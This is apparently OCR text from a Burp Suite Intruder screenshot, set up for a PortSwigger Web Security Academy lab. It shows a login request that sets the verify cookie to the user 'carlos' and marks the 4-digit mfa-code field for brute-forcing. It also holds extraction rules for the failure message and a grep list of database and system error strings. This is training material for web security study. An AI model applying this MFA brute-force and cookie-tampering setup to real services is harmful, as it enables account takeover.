 1
2 × +
Sniper attack
Start attack
Target
https://0a4c00c803cb1f2c80f33ad4004400e4.web-security-academy.net
t header to match target
Positions
Add §
Clear §
Auto §
1 POST /login2 HTTP/2
2 Host: 0a4c00c803cb1f2c80f33ad4004400e4.web-security-academy.net
3 Cookie: session=xfHlLqTs88TQ8Tl9bvzIfVz7Z5xfrpHq; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
0 Origin: https://0a4c00c803cb1f2c80f33ad4004400e4.web-security-academy.net
1 Referer: https://0a4c00c803cb1f2c80f33ad4004400e4.web-security-academy.net/login2
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 mfa-code=§0000§
Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration
automatically. You can also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: -warning>
Start at offset: 2860
End at delimiter: </p>\n <label>
End at fixed length: 23
Extract from regex group
\-warning>(.*?)</p>\n <label>
Case sensitive
Exclude HTTP headers
Update config based on selection below
Refetch response
52 <header class="notification-header">
53 </header>
54 <form class=login-form method=POST>
55 <p class=is-warning>Incorrect security code</p>
56 <label>Please enter your 4-digit security code</label>
57 <input required type=text name=mfa-code>
58 <button class=button type=submit> Login </button>
59 </form>
60 </div>
61 </section>
62 <div class="footer-wrapper">
63 </div>
64 </div>
65 </body>
66 </html>
67
Search
1 highlight
OK
Cancel
Settings
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
unknown
uid=
c:\
varchar
ODBC
SQL
quotation mark
syntax
ORA-
111111
Add
Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into the
attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
From [-warning>] to [</p>\n <label>]